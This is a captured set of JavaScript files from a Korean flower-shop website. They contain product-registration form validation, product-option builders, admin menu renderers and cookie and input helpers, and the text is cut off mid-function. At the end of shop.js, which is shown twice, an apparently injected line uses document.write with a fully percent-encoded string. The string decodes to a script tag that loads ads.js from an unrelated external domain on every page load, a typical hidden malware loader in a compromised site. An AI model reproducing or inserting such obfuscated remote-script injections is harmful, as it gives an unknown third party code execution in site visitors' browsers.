	},

	//제품등록폼체크
	addchk : function(fm)
	{
		if(!fm.category_list.value) {
			alert('등록 카테고리를 선택하여 주십시오.       ');
			return false;
		}
		if(!fm.gname.value) {
			alert('제품명을 입력해 주십시오.     ');
			fm.gname.focus();
			return false;
		}
		/*if(!fm.model.value) {
			alert('제품번호를 입력해 주십시오.     ');
			fm.model.focus();
			return false;
		}*/
		if(!fm.price.value) {
			alert('판매가격을 입력해 주십시오.     ');
			fm.price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.price.value,1)) {
			alert('판매가격은 숫자로만 입력하여 주십시오.     ');
			fm.price.value='';
			fm.price.focus();
			return false;
		}
		if(fm.card_nm) {
			if(!js_cls.onlychk(fm.card_nm.value,1)) {
				alert('무이자 개월수는 숫자로만 입력하세요.       ');
				fm.card_nm.focus();
				return false;
			}
		}
		if(fm.sale_price && fm.sale_price.value) {
			if(!js_cls.onlychk(fm.sale_price.value,1)) {
				alert('할인가는 숫자로만 입력하여 주십시오.     ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
			if(parseInt(fm.sale_price.value.replace(/,/g,"")) > parseInt(fm.price.value.replace(/,/g,""))) {
				alert('할인가가 판매가 보다 높을 수 없습니다.       ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
		}
		if(fm.point && fm.point.value) {
			if(!js_cls.onlychk(fm.point.value,1)) {
				alert('마일리지는 숫자로만 입력하여 주십시오.     ');
				fm.point.focus();
				return false;
			}
		}
		//document.write(fm['deliv'][1].checked);
		if(fm['deliv'][1].checked ==true && !fm.deliv_price.value) {
			alert('배송비를 입력하세요.       ');
			fm.deliv_price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.qunt.value,1)) {
			alert('제품수량은 숫자로만 입력하여 주십시오.     ');
			fm.qunt.value='';
			fm.qunt.focus();
			return false;
		}
		if(!n_editor.editorchk(fm))
			return false;
		fm.submitBtn.disabled=true;
		fm.cancelBtn.disabled=true;
	}
};
js_shop=new jsShop();

//-->
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/shop.js
body_size: 8587
content:
<!--
//옵션리스트
jsShopOpt=function(){}
jsShopOpt.prototype={
	o_qunt_ : 0,		//옵션재고
	opt_vnm : 5,	//초기 속성값 갯수
	n_ : 0,			//옵션번호
	ochk_ : "Y",	//필수입력
	div_ : "optlistDiv",
	dl_ : "optlistDL",
	dt_ : "optlistDT",
	dd_ : "optlistDD",
	oname_ : new Array(),
	set_o_qunt : function()
	{
		if(document.getElementById("qunt")){
			var objIpt=document.getElementById("qunt");
			if(objIpt.value){
				var qunt=parseInt(objIpt.value);
				this.o_qunt_=qunt;
			}
		}
	},
	set_optvnm : function(n)
	{
		this.opt_vnm=n;
	},
	set_ochk : function(o_chk)
	{
		this.ochk_=o_chk;
	},
	set_oname : function(opt_n,v,list)	//기존 속성명
	{
		if(v){
			var list_n=list.split(",");
			this.set_optvnm(list_n.length);	//갯수설정
			this.o_add();	//옵션생성
			document.getElementsByName("opt[]")[opt_n].value=v;
		}
	},
	set_o : function(opt_n,v,ipt_id)	//기존 속성값
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i])
					document.getElementsByName(ipt_id+opt_n+"_[]")[i].value=list[i];
			}
		}
	},
	set_opricetype : function(opt_n,v)	//기존 가격타입
	{
		if(v){
			var list=v.split(",");
			for(var i=0;i<list.length;i++){
				if(list[i]){
					var s=document.getElementsByName("opt_value_price_type"+opt_n+"_[]")[i]; //select
					for(k=0;k<s.options.length;k++){
						if(s.options[k].value==list[i]){
							s.selectedIndex=k;
							break;
						}
					}
				}
			}
		}
	},
	set_olist : function(n)
	{
		var o_list = "속성명:\r\n"+ 
				"<input type='text' name='opt[]' />\r\n"+
				"<input type='hidden' name='opt_n[]' value='"+n+"' />\r\n"+
				"<input type=checkbox name='o_chk_"+n+"' value='Y'";
				if(this.ochk_=="Y")
					o_list+=" checked='checked'";
				o_list +=" />필수선택\r\n"+
				"<input type=button value='속성추가' onclick=js_sopt.o_add() class='b0' />"+
				" <input type=button value='속성값추가' onclick=js_sopt.o_add_ele("+n+") class='b2' />"+
				" <input type=button value='일괄기본재고적용' onclick=js_sopt.o_allqunt("+n+") class='b3' />\r\n";
				if(n>0)
					o_list += "<input type=button"+
					" value='삭제' onclick=js_sopt.o_delete("+n+",this) class='b1' />\r\n";
		return o_list;
	},
	set_olist_child : function(n,n_child)
	{
		this.set_o_qunt();
		var o_list_child = "┗\r\n"+
				"속성값: <input type='text' name='opt_value"+n+"_[]'>\r\n"+
				"재고: <input type='text' name='opt_qunt"+n+"_[]'"+
				" size=4 value="+this.o_qunt_+" onfocus=this.select()"+
				" onkeyup=js_sopt.o_quntchk(this) style='text-align:right;' />개\r\n"+
				"가격:\r\n"+
				"<select name='opt_value_price_type"+n+"_[]'>\r\n"+
				"<option value='+'>+</option>\r\n"+
				"<option value='-'>-</option>\r\n"+
				"</select>\r\n"+
				"<input type='text' name='opt_value_price"+n+"_[]' size=5 value=0 onfocus=this.select() onkeyup=js_cls.onlyNumber(this) style='text-align:right;' />원"+
				" <input type=button value='삭제'"+
				" onclick=js_sopt.o_delete_ele("+n+","+n_child+") class='b1' />\r\n";
		return o_list_child;
	},
	get_this_n : function()
	{
		return this.n_;
	},
	o_add : function()	//속성추가
	{
		if(this.n_>10){
			alert("속성 추가는 10개 까지 가능합니다.       ");
			return;
		}
		var o_dl=document.createElement("dl");
		o_dl.id=this.dl_+this.n_;
		o_dl.name=this.dl_+this.n_;
		var o_dt=document.createElement("dt");
		o_dt.id=this.dt_;
		o_dt.name=this.dt_;
		o_dt.style.borderBottom="1px dotted #cccccc";
		o_dt.style.padding="10px 0";
		o_dt.innerHTML=this.set_olist(this.n_);
		o_dl.appendChild(o_dt);
		for(k=0;k<this.opt_vnm;k++){
			var o_dd=document.createElement("dd");
			o_dd.id=this.dd_+this.n_+"_"+k;
			o_dd.name=this.dd_+this.n_+"_"+k;
			o_dd.style.padding="2px 8px";
			o_dd.innerHTML=this.set_olist_child(this.n_,k);
			o_dl.appendChild(o_dd);
		}
		document.getElementById(this.div_).appendChild(o_dl);
		this.n_++;
	},
	o_delete : function(dl_n)	//속성삭제
	{
		if(document.getElementById(this.dl_+dl_n)){
			var o_dl=document.getElementById(this.dl_+dl_n);
			document.getElementById(this.div_).removeChild(o_dl);
			this.n_--;
		}
	},
	o_delete_ele : function(dl_n,dd_n)	//속성값삭제
	{
		if(document.getElementById(this.dd_+dl_n+"_"+dd_n)){
			var child=document.getElementById(this.dd_+dl_n+"_"+dd_n);
			document.getElementById(this.dl_+dl_n).removeChild(child);
		}
	},
	o_add_ele : function(dl_n)	//속성값추가
	{
		var dl=document.getElementById(this.dl_+dl_n);
		var k=dl.getElementsByTagName("dd").length;
		if(k>19){
			alert("속성값은 20개 까지 가능합니다.      ");
			return;
		}
		var o_dd=document.createElement("dd");
		o_dd.id=this.dd_+dl_n+"_"+k;
		o_dd.name=this.dd_+dl_n+"_"+k;
		o_dd.style.padding="2px 8px";
		o_dd.innerHTML=this.set_olist_child(dl_n,k);
		dl.appendChild(o_dd);
	},
	o_quntchk : function(ipt)
	{
		this.set_o_qunt();
		if(!js_cls.onlychk(ipt.value,1)){
			alert("재고는 숫자만 입력하세요.       ");
			ipt.value="";
			ipt.focus();
			return;
		}
		var qunt=parseInt(ipt.value);
		if(qunt>this.o_qunt_){
			alert("옵션재고는 기본재고보다 많을 수 없습니다.       ");
			ipt.value=this.o_qunt_;
			return;
		}
	},
	o_allqunt : function(n)	//속성값추가
	{
		this.set_o_qunt();
		if(!this.o_qunt_){
			alert("기본재고가 없습니다. 기본재고를 먼저 입력하세요.       ");
			return;
		}
		var objIpt=document.getElementsByName("opt_qunt"+n+"_[]");
		for(var i=0;i<objIpt.length;i++)
			objIpt[i].value=this.o_qunt_;
	}
};
jsShop=function(){}
jsShop.prototype={
	//주문정보보기
	openorder : function(order_id,email,siteid)
	{
		if(siteid)		js_cls.openwinprint('/'+siteid+'_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
		else 		js_cls.openwinprint('/_prozn/_system/shop/order_detail.php?order_id='+order_id+'&email='+email,750,screen.availHeight-50,1,1,"yes");
	},
	//제품등록->적립금 자동표기
	getPoint : function(element,price,auto_point)
	{
		if(typeof(price) != undefined && price !=""){
			var price=parseInt(price.replace(/,/g,""));
			if(price>0){
				price=parseInt(price*auto_point);
				if(price>100){//100단위등록
					var str_price=price.toString();
					price=parseInt(str_price.substring(0,str_price.length-2)+"00");
				}else
					price=0;
				element.value=price;
			}
		}
	},
	//속성등록폼출력/감추기
	optionchk : function(obj)
	{
		if(obj.checked == true)
			document.getElementById('opt_list').style.display='none';
		else
			document.getElementById('opt_list').style.display='block';
	},

	//제품등록폼체크
	addchk : function(fm)
	{
		if(!fm.category_list.value) {
			alert('등록 카테고리를 선택하여 주십시오.       ');
			return false;
		}
		if(!fm.gname.value) {
			alert('제품명을 입력해 주십시오.     ');
			fm.gname.focus();
			return false;
		}
		/*if(!fm.model.value) {
			alert('제품번호를 입력해 주십시오.     ');
			fm.model.focus();
			return false;
		}*/
		if(!fm.price.value) {
			alert('판매가격을 입력해 주십시오.     ');
			fm.price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.price.value,1)) {
			alert('판매가격은 숫자로만 입력하여 주십시오.     ');
			fm.price.value='';
			fm.price.focus();
			return false;
		}
		if(fm.card_nm) {
			if(!js_cls.onlychk(fm.card_nm.value,1)) {
				alert('무이자 개월수는 숫자로만 입력하세요.       ');
				fm.card_nm.focus();
				return false;
			}
		}
		if(fm.sale_price && fm.sale_price.value) {
			if(!js_cls.onlychk(fm.sale_price.value,1)) {
				alert('할인가는 숫자로만 입력하여 주십시오.     ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
			if(parseInt(fm.sale_price.value.replace(/,/g,"")) > parseInt(fm.price.value.replace(/,/g,""))) {
				alert('할인가가 판매가 보다 높을 수 없습니다.       ');
				fm.sale_price.value='';
				fm.sale_price.focus();
				return false;
			}
		}
		if(fm.point && fm.point.value) {
			if(!js_cls.onlychk(fm.point.value,1)) {
				alert('마일리지는 숫자로만 입력하여 주십시오.     ');
				fm.point.focus();
				return false;
			}
		}
		//document.write(fm['deliv'][1].checked);
		if(fm['deliv'][1].checked ==true && !fm.deliv_price.value) {
			alert('배송비를 입력하세요.       ');
			fm.deliv_price.focus();
			return false;
		}
		if(!js_cls.onlychk(fm.qunt.value,1)) {
			alert('제품수량은 숫자로만 입력하여 주십시오.     ');
			fm.qunt.value='';
			fm.qunt.focus();
			return false;
		}
		if(!n_editor.editorchk(fm))
			return false;
		fm.submitBtn.disabled=true;
		fm.cancelBtn.disabled=true;
	}
};
js_shop=new jsShop();

//-->
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/common.js
body_size: 35384
content:
<!--
var undefined;
jsCommon=function(){}
jsCommon.prototype={
	ms_ : navigator.appName != "Netscape",
	montharray : new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"),
	copy_text : function(str){
		// IE
		if (window.clipboardData) { 
			window.clipboardData.setData("Text", str);
			alert("복사되었습니다!       \n"+str+"       \n");
		// FF
		} else if (window.netscape) { 
			try {
				netscape.security.PrivilegeManager.enablePrivilege('UniversalXPConnect');
				alert("복사되었습니다!       \n"+str+"       \n");
				var copytext = str; 
				var str   = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
				if (!str) return false;
				str.data  = copytext;
				var trans = Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable);
				if (!trans) return false;
				trans.addDataFlavor("text/unicode");
				trans.setTransferData("text/unicode", str, copytext.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				var clip   = Components.classes["@mozilla.org/widget/clipboard;1"].getService(clipid);
				if (!clip) return false;
				clip.setData(trans, null, clipid.kGlobalClipboard);
			} catch(e) {
				alert("Error:Set this value to True, the setting signed.applets.codebase_principal_support.\n"+e);
				return;	
			}
		} 
	},
	help : function()
	{
		var obj=document.getElementById("help_listDiv");
		if(obj.style.display=="none")
			obj.style.display="block";
		else
			obj.style.display="none";
	},
	addLoadEvent : function(func)
	{
		var oldonload = window.onload;
		if(typeof window.onload != 'function'){
			window.onload = func;
		}else{
			window.onload = function(){
				oldonload();
				func();
			}
		}
	},
	createMenu : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flower : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_flower("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_dalin : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flowerbang : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_oohlala : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},

	createMenu_bugo : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:200'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_alimnet : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:150'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;width:130'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},


	createMenu_s : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #6e55aa";
		objDiv.style.backgroundColor="#6e55aa";
		objDiv.style.borderBottom="3px solid #6e55aa";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak02_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	Alert : function(msg){alert(msg+"       ");},
	oReload : function(){document.location.reload();},
	goURL : function(Url,ty)
	{
		switch(ty) {
			case 1: 
				location.href=Url; 
			break;
			case 2: 
				window.open(Url,'',''); 
			break;
		}
	},
	goURL_ : function(Url)
	{
		if(parent.document) parent.document.location.href=Url;
		else document.location.href=Url;
	},
	chk : function(element,ele_name)
	{
		if(typeof(element) !=undefined){
			if(!element.value){
				alert(ele_name+"을(를) 입력하세요.     ");
				element.focus();
				return false;
			}
		}
	},
	getRadioValue : function(element){
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				return element[i].value
			}
		}
	},
	getCheckBoxValue : function(element){
		var k=0;
		var chk_list=new Array();
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				chk_list[k]=element[i].value;
				k++;
			}
		}
		if(chk_list.length>0)
			return chk_list.join(",");
		else
			return "";
	},
	selectchk : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) return true;
		}
		alert('적용하실 데이타를 선택하세요.       ');
		return false;
	},
	selectall : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) obj[i].checked=false;
			else obj[i].checked=true;
		}
	},
	autochk : function(element,n)
	{
		var obj=document.getElementsByName(element);
		obj[n].checked="checked";
	},
	ifresize : function(ifrmObj)
	{
		if(ifrmObj.contentDocument){
			var getFFVersion=navigator.userAgent.substring(navigator.userAgent.indexOf("Firefox")).split("/")[1];
			var FFextraHeight=getFFVersion>=0.1? 16 : 0;
			var innerBody=ifrmObj.contentDocument.body;
			ifrmObj.width=innerBody.offsetWidth;
			ifrmObj.height=innerBody.offsetHeight+FFextraHeight;
		}else{
			var innerBody=ifrmObj.contentWindow.document.body;
			var objWidth=innerBody.scrollWidth + (innerBody.offsetWidth - innerBody.clientWidth);
			var objHeight=innerBody.scrollHeight + (innerBody.offsetHeight - innerBody.clientHeight);
			ifrmObj.style.width=objWidth;
			ifrmObj.style.height=objHeight;
		}
	},
	openwin : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=no, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openwinprint : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=yes, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openModal : function(Url,arg,W,H,scrollBar)
	{
		var arg=arg || null;
		var scrollbar=scrollBar || 'no';
		var Width=W+'px';
		var Height=H+'px';
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var win=''+'dialogwidth:'+Width+';dialogleft='+L+';dialogtop='+T+';dialogheight:'+Height+';scroll:'+scrollbar+';status:0;help:no'+'';
		var result=showModalDialog(Url,arg,win);
		return result;
	},
	makeCookie : function(cookie_name,cookie_value,expire)
	{
	  var date=new Date();
	  date.setDate(date.getDate()+parseInt(expire));
	  document.cookie=cookie_name+"="+escape(cookie_value)+"; path=/; expires="+date.toGMTString()+";";
	},
	cookieDelete : function(cookie_name)
	{
		var date=new Date();
		date.setDate(date.getDate()-1);
		document.cookie=cookie_name+"= "+"; expires="+date.toGMTString()+"; path=/";
	},
	getCookie  : function(cookie_name)
	{
		var startIndex;
		var slt_cookie;
		var strCookie=document.cookie;
		slt_cookie=cookie_name || "";
		if(strCookie.length > 0) {
			if(slt_cookie){
				startIndex=strCookie.indexOf(slt_cookie);
				if(startIndex != -1) {
					endIndex = strCookie.indexOf(";",startIndex);
					if( endIndex == -1) 
						endIndex = strCookie.length;
					return unescape(strCookie.substring((startIndex+slt_cookie.length+1),endIndex));
				}
				return "";
			} else {
				return strCookie;
			}	
		} else {
			return "";
		}
	},
	onlychk  : function(str,ty) 
	{
		var j,chkstr,patrn,rstr;
		switch(ty){
			case 1:	patrn='1234567890'; break;
			case 2: patrn='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'; break;
			case 3: patrn='1234567890-';
		}
		
		if(ty == 4) return patrn;
		rstr=(ty==1) ? str.replace(/,/g,"") : str;
		for (i=0; i<rstr.length; i++){
			chkstr = rstr.charAt(i);
			for (j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) break;
				if (j+1 == patrn.length) return false;
			}
		}
		return true;
	},
	onlyNumber : function (ele) 
	{
		var rstr=ele.value;
		var number_string="";
		var patrn='1234567890';
		for (i=0; i<rstr.length; i++){
			var chkstr = rstr.charAt(i);
			if(escape(chkstr).length > 4){
				break;
			}
			for (var j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) {
					number_string += chkstr;
					break;
				}
			}
		}
		ele.value=number_string;
	},
	emailchk : function(element)
	{
		if(!element.value) {
			alert('이메일 주소를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		var patrn="^[A-Za-z0-9-_\\.]{2,}@[A-Za-z0-9-_\\.]{2,}\\.[A-Za-z0-9-_]{2,}$"
		var reg= new RegExp(patrn);
		if(!reg.test (element.value)){
			alert('유효한 이메일 주소가 아닙니다.     ');
			element.value='';
			element.focus();
			return false;
		}
		return true;
	},
	idchk : function(element)
	{
		if(!element.value) {
			alert('아이디를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		if(this.onlychk(element.value,2) != true) {
			alert('아이디를 영문+숫자만으로 입력하여 주십시오.     ');
			element.value='';
			element.focus();
			return false;
		}
		if(element.value.length < 4 || element.value.length > 12) {
			alert('아이디는 4-12자로 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		return true;
	},
	passchk : function(ele,ele2)
	{
		if(!ele.value) {
			alert('패스워드를 입력하여 주십시오.       ');
			ele.focus();
			return false;
		}
		if(!ele2.value) {
			alert('패스워드 확인을 입력하여 주십시오.       ');
			ele2.focus();
			return false;
		}
		if(this.onlychk(ele.value,2) != true) {
